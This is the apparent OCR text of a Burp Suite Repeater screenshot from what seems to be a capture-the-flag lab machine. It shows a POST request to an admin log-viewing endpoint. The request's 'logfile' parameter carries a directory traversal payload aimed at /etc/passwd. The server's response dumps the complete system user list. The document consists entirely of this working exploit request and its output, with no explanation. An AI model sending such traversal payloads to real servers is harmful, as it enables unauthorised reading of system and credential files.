 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Beautifier InQL Scanner JSON Web Tokens xssValidator
2 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼
Target: http://10.10.10.195 ?
Request
Raw Params Headers Hex
1 POST /admin/log/view HTTP/1.1
2 Host: 10.10.10.195
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.113
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
7 Referer: http://10.10.10.195/login
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 Cookie: auth=
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 54
14
15 logfile=../../../../../../../../../../../../etc/passwd
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 02 Oct 2020 11:31:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 1632
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
28 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
29 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
30 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
31 lxd:x:105:65534::/var/lib/lxd/:/bin/false
32 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
33 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
34 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
35 pollinate:x:109:1::/var/cache/pollinate:/bin/false
36 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
37 user:x:1000:1000:user:/home/user:/bin/bash
38 web:x:1001:1001:::/bin/false
39 Debian-snmp:x:111:113::/var/lib/snmp:/bin/false
40
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
1,800 bytes | 102 millis